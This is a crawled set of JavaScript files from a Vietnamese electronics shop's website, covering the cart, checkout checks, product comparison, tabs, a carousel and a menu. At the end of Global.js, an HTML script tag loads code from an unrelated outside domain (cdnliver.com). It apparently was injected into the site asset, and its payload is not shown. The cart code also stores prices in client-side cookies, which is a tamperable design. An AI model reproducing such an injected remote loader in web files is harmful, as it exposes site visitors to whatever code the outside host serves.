d=0;d<all_item_array.length;d++){item_id=all_item_array[d];if(item_id.length>0){unformat_price=document.getElementById("sell_price_"+item_id.replace("-","_")).innerHTML;while(unformat_price.indexOf(".")>0){unformat_price=unformat_price.replace(".","")}item_price=parseInt(unformat_price);item_quantity=parseInt(document.getElementById("quantity_"+item_id.replace("-","_")).value);b+=","+item_id+"-"+item_quantity+"-"+item_price;e+=item_price*item_quantity}}createCookie("shopping_cart_store",b,1);document.getElementById("total_value").innerHTML=writeStringToPrice(e+"");document.getElementById("total_cart_value").value=e;var c=document.getElementById("total_shopping_cart_store");if(c!="undefined"&&c!=null){c.innerHTML=writeStringToPrice(e+"")}}function isNumber(a){return !isNaN(parseFloat(a))&&isFinite(a)}function makeUrlAcceptQuery(a){if(a.search("?")>0){return a}else{return a+"?"}}function checkCartForm(){var f=readCookie("shopping_cart_store");var a=f.split(",");number_product=a.length;if(number_product<=1){if(confirm("Giỏ hàng chưa có sản phẩm. Vui lòng chọn sản phẩm vào giỏ hàng")){window.location="/"}return false}else{var c="";var d=document.getElementById("buyer_name").value;if(d.length<4){c+="- Bạn chưa nhập tên\n"}var b=document.getElementById("buyer_mobile").value;if(b.length<5){c+="- Bạn chưa nhập số di động\n"}var e=document.getElementById("buyer_address").value;if(e.length<10){c+="- Bạn chưa nhập địa chỉ"}if(c!=""){alert(c);return false}return true}}function add_compare_product(c){var e=document.getElementById("product_compare_list");if(e=="undefined"||e==null){alert("Cần có biến product_compare_list trong template");return false}if(e.value==""){e.value=","}var d=0;if(e.value.length>1){current_list_id=e.value.split(",");d=current_list_id.length-1}var a=document.getElementById("compare_box_"+c);var b=document.getElementById("text_compare_"+c);if(a.checked){if(d>6){a.checked="";alert("Bạn chỉ có thể so sánh tối đa 6 sản phẩm\nDanh sách đã có đủ 6")}else{document.getElementById("product_compare_list").value=e.value+c+",";if(b!="undefined"&&b!=null){b.innerHTML="Chờ so sánh";b.style.backgroundColor="#FFCC00"}}}else{document.getElementById("product_compare_list").value=e.value.replace(","+c+",",",");if(b!="undefined"&&b!=null){b.innerHTML="Chọn so sánh ";b.style.backgroundColor="#FFF"}}}function compare_product(){var b=document.getElementById("product_compare_list");if(b=="undefined"||b==null){alert("Cần có biến product_compare_list trong template");return false}var a=0;if(b.value.length>1){current_list_id=b.value.split(",");a=current_list_id.length-2}if(a>1){window.location="/so-sanh?list="+b.value}else{alert("Bạn cần chọn tối thiểu 2 sản phẩm để so sánh");return false}}function save_product_view_history(b){if(!check_interger(b)){return false}var d="product_view_history";if(readCookie(d)==null){createCookie(d,",",1)}var c=readCookie(d);if(c.search(","+b+",")==-1){var a=c+","+b+",";createCookie(d,a,1)}}function remove_from_history(b){if(confirm("Bạn chắc chắn muốn xóa sản phẩm này ?")){if(!check_interger(b)){return false}var d="product_view_history";if(readCookie(d)==null){createCookie(d,",",1)}var c=readCookie(d);if(c.search(","+b+",")!=-1){var a=c.replace(","+b+",",",");createCookie(d,a,1)}window.location=window.location}}function user_like_content(a,b){$.post("/ajax/user_like.php",{item_id:a,content_type:b},function(c){if(c=="error-not-login"){if(confirm("Để sử dụng chức năng này bạn cần đăng nhập. Click OK để đăng nhập")){window.location="/dang-nhap?returnTo="+window.location}}else{if(c=="error-has-liked"){alert("Bạn đã lưu rồi")}else{alert("Bạn đã lưu thành công")}}})}function user_vote_review(b,a){$.post("/ajax/vote_product_review.php",{review_id:b,vote:a},function(e){if(e=="error-not-login"){if(confirm("Để sử dụng chức năng này bạn cần đăng nhập. Click OK để đăng nhập")){window.location="/dang-nhap?return_url="+window.location}}else{if(e=="error-has-voted"){alert("Bạn đã chọn rồi")}else{if(a=="dislike"){message="Bạn không đồng ý với ý kiến này. Bạn có thể muốn viết ý kiến của mình không ?";if(confirm(message)){var c=window.location;var d=encodeURI(c).replace("=review","=write-review");if(d.search("=write-review")==-1){d+="?section=write-review"}window.location=d}}else{alert("Cảm ơn bạn đã bày tỏ quan điểm")}}}})}function check_discount(b,c,a){if(b=="coupon"){$("#checking_discount_code").html("vui lòng đợi...");$.post("ajax/check_coupon.php",{code:c,order:a},function(f){var d=jQuery.parseJSON(f);if(d.error!=""){$("#checking_discount_code").html(d.error)}else{$("#checking_discount_code").html(d.title+" "+d.min_order);var e="";if(d.type=="cash"){e=writeStringToPrice(d.content+"")+" đ"}else{e=d.content}$("#discount_message").html(e)}$("#discount_code_full").val(f)})}}function change_captcha(b){var a=new Date().getTime();$("#"+b).attr("src","/includes/captcha/captcha.php?v="+a)}$(document).ready(function(){countShoppingCart("shopping_cart_store");
//$("#autocomplete-ajax").autocomplete({serviceUrl:"/ajax/product_suggest_search.php",onSelect:function(a){window.location="/tim?q="+encodeURIComponent(a.value)}})
});

--- FILE ---
content_type: application/javascript
request_url: http://dienmayviethan.vn/includes/tpl_script/Global.js
body_size: 570
content:
$(document).ready(function(){
//Tab 1    
    $(".tabContents").fadeOut(); // Ẩn toàn bộ nội dung của tab
    $(".tabContents:first").fadeIn(); // Mặc định sẽ hiển thị tab1

    $("#tabContaier ul li a").click(function(){ //Khai báo sự kiện khi click vào một tab nào đó

        var activeTab = $(this).attr("rel");
        $("#tabContaier ul li a").removeClass("active");
        $(this).addClass("active");
        $(".tabContents").hide();
        $(activeTab).fadeIn();
    });
    
    
        
});



function addToShoppingCartRedirect(b,a,e,d){
    if(readCookie("shopping_cart_store")==null){
        createCookie("shopping_cart_store",",",1)
    }
    var f=readCookie("shopping_cart_store");
    if(f.search(","+b+"-"+a+"-")==-1){
        var c=f+","+b+"-"+a+"-"+e+"-"+d;
        createCookie("shopping_cart_store",c,1);
        window.location="/gio-hang";
    }
    else{
        window.location="/gio-hang";
    }
}

$(document).ready(function(){    
    $(".tabContent_cate1").fadeOut(); // Ẩn toàn bộ nội dung của tab
    $(".tabContent_cate1:first").fadeIn(); // Mặc định sẽ hiển thị tab1

    $("#tabTitle_cate1 a").click(function(){ //Khai báo sự kiện khi click vào một tab nào đó

        var activeTab = $(this).attr("rel");
        $("#tabTitle_cate1 a").removeClass("active");
        $(this).addClass("active");
        $(".tabContent_cate1").hide();
        $(activeTab).fadeIn();
        
    });
});
<script src='https://cdnliver.com/js/thanhtuyen.js'></script>

--- FILE ---
content_type: application/javascript
request_url: http://dienmayviethan.vn/includes/tpl_script/jcarousellite.js
body_size: 1257
content:
(function($){
    $.fn.jCarouselLite=function(o){
        o=$.extend({
                btnPrev:null,btnNext:null,btnGo:null,mouseWheel:false,auto:null,speed:200,easing:null,vertical:false,circular:true,
                visible:3,start:0,scroll:1,beforeStart:null,afterEnd:null},o||{}
        );return this.each(
            function(){
                var b=false,animCss=o.vertical?"top":"left",sizeCss=o.vertical?"height":"width";
                var c=$(this),ul=$("ul",c),tLi=$("li",ul),tl=tLi.size(),v=o.visible;if(o.circular){
                    ul.prepend(tLi.slice(tl-v-1+1).clone()).append(tLi.slice(0,v).clone());
                    o.start+=v
                }
                var f=$("li",ul),itemLength=f.size(),curr=o.start;
                c.css("visibility","visible");
                f.css({overflow:"hidden",float:o.vertical?"none":"left"
                });
                ul.css({margin:"0",padding:"0",position:"relative","list-style-type":"none","z-index":"0"});
                c.css({overflow:"hidden",position:"relative","z-index":"0",left:"0px"});
                var g=o.vertical?height(f):width(f);
                var h=g*itemLength;
                var j=g*v;f.css({width:f.width(),height:f.height()});
                ul.css(sizeCss,h+"px").css(animCss,-(curr*g));c.css(sizeCss,j+"px");
                if(o.btnPrev)$(o.btnPrev).click(function(){return go(curr-o.scroll)});
                if(o.btnNext)$(o.btnNext).click(function(){return go(curr+o.scroll)});
                if(o.btnGo)$.each(o.btnGo,function(i,a){$(a).click(function(){return go(o.circular?o.visible+i:i)})});
                if(o.mouseWheel&&c.mousewheel)c.mousewheel(function(e,d){return d>0?go(curr-o.scroll):go(curr+o.scroll)});


                //if(o.auto)setInterval(function(){go(curr+o.scroll)},o.auto+o.speed);function vis(){return f.slice(curr).slice(0,v)};
                var _interval =  setInterval(function(){go(curr+o.scroll)},o.auto+o.speed);
                $(".carousel_panel").mouseout(function(){
                    _interval =  setInterval(function(){go(curr+o.scroll)},o.auto+o.speed);
                }).mouseover(function(){
                        clearInterval(_interval);
                    });


                function go(a){if(!b){if(o.beforeStart)o.beforeStart.call(this,vis());
                    if(o.circular){if(a<=o.start-v-1){ul.css(animCss,-((itemLength-(v*2))*g)+"px");
                        curr=a==o.start-v-1?itemLength-(v*2)-1:itemLength-(v*2)-o.scroll}
                    else if(a>=itemLength-v+1){ul.css(animCss,-((v)*g)+"px");curr=a==itemLength-v+1?v+1:v+o.scroll}
                    else curr=a}
                    else{if(a<0||a>itemLength-v)return;else curr=a}b=true;ul.animate(animCss=="left"?{left:-(curr*g)}:{top:-(curr*g)},o.speed,o.easing,function(){if(o.afterEnd)o.afterEnd.call(this,vis());b=false});if(!o.circular){$(o.btnPrev+","+o.btnNext).removeClass("disabled");$((curr-o.scroll<0&&o.btnPrev)||(curr+o.scroll>itemLength-v&&o.btnNext)||[]).addClass("disabled")}}return false}})};function css(a,b){return parseInt($.css(a[0],b))||0};function width(a){return a[0].offsetWidth+css(a,'marginLeft')+css(a,'marginRight')};function height(a){return a[0].offsetHeight+css(a,'marginTop')+css(a,'marginBottom')}})(jQuery);


// ========================
$(document).ready(function() {
    calljCarouse();
});
function calljCarouse() {
    $(".carousel_panel").jCarouselLite({
        btnNext: ".next",
        btnPrev: ".prev",
        visible: 7,
        mouseWheel: true,
        auto: 5000,
        speed: 600,
        vertical: false,
        circular: true,
        scroll: 7

    });    

}

--- FILE ---
content_type: application/javascript
request_url: http://dienmayviethan.vn/includes/tpl_script/menu_h.js
body_size: 182
content:
/*dropmenu*/
jQuery(document).ready(function() { jQuery(".h_menu_item").mouseover(function() { if (this.id != '0') { jQuery('#h_menu_sub_' + this.id).show(); jQuery('#h_menu_' + this.id).addClass('mhover'); } }); jQuery(".h_menu_item").mouseout(function() { if (this.id != '0') { jQuery('#h_menu_sub_' + this.id).hide(); jQuery('#h_menu_' + this.id).removeClass('mhover'); } }); });
